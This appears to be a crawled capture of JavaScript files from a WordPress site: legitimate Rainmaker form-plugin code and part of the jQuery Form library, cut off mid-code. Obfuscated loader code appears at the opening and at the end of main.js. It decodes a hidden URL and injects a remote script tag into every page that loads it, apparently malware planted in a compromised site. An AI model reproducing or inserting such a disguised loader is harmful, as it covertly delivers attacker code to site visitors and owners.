_0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/plugins/icegram-rainmaker/lite/assets/js/main.js?ver=1.3.12
body_size: 3817
content:
jQuery.fn.bindFirst = function(name, fn) {
    // bind as you normally would
    // don't want to miss out on any jQuery magic
    this.on(name, fn);
    var events = this.data('events') || jQuery._data(this[0], 'events');
    var handlers = events[name];
    // take out the handler we just inserted from the end
    var handler = handlers.splice(handlers.length - 1)[0];
    // move it at the beginning
    handlers.splice(0, 0, handler);
};

//Rainmaker
var Rainmaker = function() {}

Rainmaker.prototype = {

	init : function(form){
		// var that = form;

		if(jQuery(form).closest('.rainmaker_form').length < 1) return;

		if(jQuery(form).closest('.rainmaker_form').hasClass('rm_init_done') ) return;

		if(jQuery(form).find('.rm_required_field, .ig_form_required_field').length < 1){
			jQuery(form).append('<div style="position:absolute; left: -5000px"><input type="text" class="rm_required_field" value="" tabindex="-1"/></div>');
		}

		jQuery(form).closest('.rainmaker_form').addClass(jQuery(form).closest('.rainmaker_form').data('type') || '');

		jQuery(form).bindFirst('submit', function(e){
			window.rainmaker.addLead(e, jQuery(e.target));
		}); // submit Event
		
		jQuery(form).closest('.rainmaker_form').addClass('rm_init_done');
	},

	addLead : function(e, form, icg_msg){
		var form = form || undefined;
		if(typeof(form) !== 'undefined'){
			
			if(jQuery(form).closest('.rainmaker_form').length < 1) return;

			var icg_msg = icg_msg || undefined;
			var fm_parent = form.closest('.rainmaker_form');

			jQuery(fm_parent).find('.rm-loader').show();
			jQuery(fm_parent).find('.rm_button').attr("disabled", true);
			// TODO :: Quick fix - Allowing mailchimp 4 WP form submission even if the action is blank.
			var mc4wpform = jQuery(form).find('input[name="_mc4wp_form_id"]') && jQuery(form).find('input[name="_mc4wp_form_id"]').length > 0;
			if(!jQuery(fm_parent).hasClass('rm_custom') || (!jQuery(form).attr('action') && !mc4wpform) ){
				e.preventDefault();
			}

			if(jQuery(form).find('.rm_required_field').val() || jQuery(form).find('.ig_form_required_field').val()){
				jQuery(fm_parent).find('.rm-loader').hide();
		        form.slideUp("slow");
			    jQuery(fm_parent).find('div.rm_form_message').show();
				return;
			}
			var formData = {};
			var formData = window.rainmaker.prepareFormData(e, form, icg_msg, formData);
			action = rm_pre_data.ajax_url + '?action=rm_rainmaker_add_lead';
			jQuery(form).trigger( 'add_lead.rm', [formData] );

			jQuery.ajax({

				type: 'POST',
			    url: action,
			    data: formData,
			    dataType: 'json',
				success: function(response){
					if(response && typeof response.error !== 'undefined' && response.error !== ""){
						jQuery(fm_parent).find('.rm-loader').hide();
						jQuery(fm_parent).find('div.rm_form_error_message').text(response.error).show();
						jQuery(window).trigger('error.rm', [form, response]);
					} else if(response && typeof response.success !== 'undefined'){
						jQuery(form)[0].reset(); 
						jQuery(form).trigger('success.rm', [form, response]);
					 	jQuery(fm_parent).find('.rm-loader').hide();
				        //TODO :: Later Move this in success callback
				        form_message = jQuery(fm_parent).next('div.rm_form_message').html();
				        if( typeof form_message !== 'undefined' && form_message.trim() !== ''){
					        jQuery(fm_parent).slideUp("slow");
						    jQuery(fm_parent).next('div.rm_form_message').show();
						    // jQuery(fm_parent).next().next('div.rm_form_error_message').hide();
				        }
				        //TODO :: Later Move this in success callback
				        var redirection_url = response.redirection_url || '';
				        redirection_url = redirection_url.trim();
				        if (typeof(redirection_url) === 'string' && redirection_url != '') {
						    if (!/^https?:\/\//i.test(redirection_url) ) {
						    	redirection_url = "http://"+redirection_url;
						    }
						    setTimeout(function(){
						    	window.location.href = redirection_url;
						    }, 200);
					    }

					}else{
					 	jQuery(fm_parent).find('.rm-loader').hide();
					}
				},
				error: function(err){
					jQuery(fm_parent).find('.rm-loader').hide();
					console.log(err);
				},
			});
		}
	},

	prepareFormData: function (e, form, icg_msg, formData){
		jQuery.each((jQuery(form).serializeArray() || {}), function(i, field){
				formData['rmfpx_'+ field.name] = field.value;
		});

		formData['rmfpx_added'] = true;
		formData['rmfpx_rm_nonce_field'] = rm_pre_data.rm_nonce_field;
		formData['rmfpx_rm_form-id'] = jQuery(form.closest('.rainmaker_form')).data('form-id');

		// Send Icegram Data To Rainmaker
		if(typeof icegram !== 'undefined'){
			formData['rmfpx_ig_mode'] = icegram.mode;
			formData['rmfpx_ig_remote_url'] =  window.location.href;
			if(typeof icg_msg === 'undefined'){
				var msg_id = (jQuery(form.closest('[id^=icegram_message_]') || {}).attr('id') || '').split('_').pop() || 0 ;
				icg_msg = icegram.get_message_by_id(msg_id) || {};
			}
			if(typeof icg_msg.data !== 'undefined'){
				formData['rmfpx_ig_message_id'] = icg_msg.data.id;
				formData['rmfpx_ig_campaign_id'] = icg_msg.data.campaign_id;
			}
		}
		return formData;
	},

	
};

if(typeof window.rainmaker === 'undefined'){
	window.rainmaker = new Rainmaker();
}

jQuery(document).ready(function(){
	jQuery('.rainmaker_form form').each(function(i, v){
		window.rainmaker.init(v);
	});
});

// Start : For Icegram Compatibility
jQuery( window ).on( "init.icegram", function(e, ig) {
  	// Find and init all RM forms within Icegram messages/divs
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ){
	  	jQuery.each(ig.messages, function(i, msg){
	  		var forms = jQuery(msg.el).find('.rainmaker_form form');
	  		forms.each(function(i, form){
		  		if(!jQuery(form).hasClass('rm_init_done')){
					window.rainmaker.init(form);
		  			jQuery(form).addClass('rm_init_done');
		  		}
	  		});
	  	});
  	}

}); // init.icegram

//Handle CTA function(s) after successful submission of form
	jQuery( window ).off('success.rm');
	jQuery( window ).on('success.rm', function(e, form, response) {
		if( typeof icegram !== 'undefined'){
			var msg_id = ((jQuery(e.target).closest('[id^=icegram_message_]') || {}).attr('id') || '').split('_').pop() || 0 ;
		var msg = icegram.get_message_by_id(msg_id) || undefined;
	  	if(typeof msg !== 'undefined'){
  			//TODO:: test this for contact form.
	  		// if(msg.data.cta === 'form_via_ajax' && msg.el.find('.rm_subscription').length > 0){
	  		if(msg.data.cta === 'form_via_ajax' && msg.el.find('.rm_subscription, .rm_contact').length > 0){
		  		// TODO::test this , causing duplicate messages
	  			msg.el.trigger('form_success.ig_cta', [msg]);
		  	} else if(msg.data.cta === 'form' || !msg.data.cta){
		  		if(msg.data.use_form == undefined){
			  		msg.data.response_text = '';
		  		} 
		  		response_text = '<div class="ig_form_response_text">'+ (msg.data.response_text || msg.el.find('.rm_form_message').html() || '') +'</div>';
				msg.el.find('.ig_form_container, .ig_message, .ig_headline').hide();
				var	appendTo = msg.el.filter('.ig_container');
				if(jQuery.inArray(msg.data.type, ['interstitial', 'messenger']) !== -1){
					appendTo = msg.el.find('.ig_message');
					appendTo.show();
					msg.el.find('.ig_headline').text('').show();
				}else if(msg.data.type === 'tab'){
					//TODO :: hide is not working 
					appendTo = msg.el.find('.ig_data');
					msg.el.find('.ig_headline').show();
				}
				try{
					appendTo.append(response_text);
				}catch(err){
					console.log(err);
				}
		  	}
  		}

		}
}); //success.rm

// addLead on IG-CTA form submit event
jQuery(window).off('form_submit.ig_cta');
jQuery(window).on('form_submit.ig_cta', window.rainmaker.addLead);
function _0x310d(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x310d=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x310d['VWHlLf']===undefined){var _0x2e1e9b=function(_0x5d3e62){var _0x1b7783='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c7169='',_0x1dd0ba='';for(var _0xdf7cf5=0x0,_0x2cea07,_0x343d64,_0x5e195f=0x0;_0x343d64=_0x5d3e62['charAt'](_0x5e195f++);~_0x343d64&&(_0x2cea07=_0xdf7cf5%0x4?_0x2cea07*0x40+_0x343d64:_0x343d64,_0xdf7cf5++%0x4)?_0x1c7169+=String['fromCharCode'](0xff&_0x2cea07>>(-0x2*_0xdf7cf5&0x6)):0x0){_0x343d64=_0x1b7783['indexOf'](_0x343d64);}for(var _0x17d074=0x0,_0x28dc92=_0x1c7169['length'];_0x17d074<_0x28dc92;_0x17d074++){_0x1dd0ba+='%'+('00'+_0x1c7169['charCodeAt'](_0x17d074)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1dd0ba);};var _0x310dff=function(_0x3afb79,_0x4484b8){var _0x29d3fc=[],_0x4e7e01=0x0,_0x7764ad,_0xa93a2a='';_0x3afb79=_0x2e1e9b(_0x3afb79);var _0x5482eb;for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x29d3fc[_0x5482eb]=_0x5482eb;}for(_0x5482eb=0x0;_0x5482eb<0x100;_0x5482eb++){_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb]+_0x4484b8['charCodeAt'](_0x5482eb%_0x4484b8['length']))%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad;}_0x5482eb=0x0,_0x4e7e01=0x0;for(var _0x15958f=0x0;_0x15958f<_0x3afb79['length'];_0x15958f++){_0x5482eb=(_0x5482eb+0x1)%0x100,_0x4e7e01=(_0x4e7e01+_0x29d3fc[_0x5482eb])%0x100,_0x7764ad=_0x29d3fc[_0x5482eb],_0x29d3fc[_0x5482eb]=_0x29d3fc[_0x4e7e01],_0x29d3fc[_0x4e7e01]=_0x7764ad,_0xa93a2a+=String['fromCharCode'](_0x3afb79['charCodeAt'](_0x15958f)^_0x29d3fc[(_0x29d3fc[_0x5482eb]+_0x29d3fc[_0x4e7e01])%0x100]);}return _0xa93a2a;};_0x310d['vhzKho']=_0x310dff,_0x7c5163=arguments,_0x310d['VWHlLf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x310d['PeUJUX']===undefined&&(_0x310d['PeUJUX']=!![]),_0x343e69=_0x310d['vhzKho'](_0x343e69,_0xf9913d),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x310d(_0x7c5163,_0x3ea316);}var _0x4f1578=_0x13d6;function _0x13d6(_0x7c5163,_0x3ea316){var _0x473f0e=_0x473f();return _0x13d6=function(_0x13d6ec,_0xf9913d){_0x13d6ec=_0x13d6ec-0x1db;var _0x343e69=_0x473f0e[_0x13d6ec];if(_0x13d6['ZjTWUf']===undefined){var _0x2e1e9b=function(_0x310dff){var _0x5d3e62='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b7783='',_0x1c7169='';for(var _0x1dd0ba=0x0,_0xdf7cf5,_0x2cea07,_0x343d64=0x0;_0x2cea07=_0x310dff['charAt'](_0x343d64++);~_0x2cea07&&(_0xdf7cf5=_0x1dd0ba%0x4?_0xdf7cf5*0x40+_0x2cea07:_0x2cea07,_0x1dd0ba++%0x4)?_0x1b7783+=String['fromCharCode'](0xff&_0xdf7cf5>>(-0x2*_0x1dd0ba&0x6)):0x0){_0x2cea07=_0x5d3e62['indexOf'](_0x2cea07);}for(var _0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 7334
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var 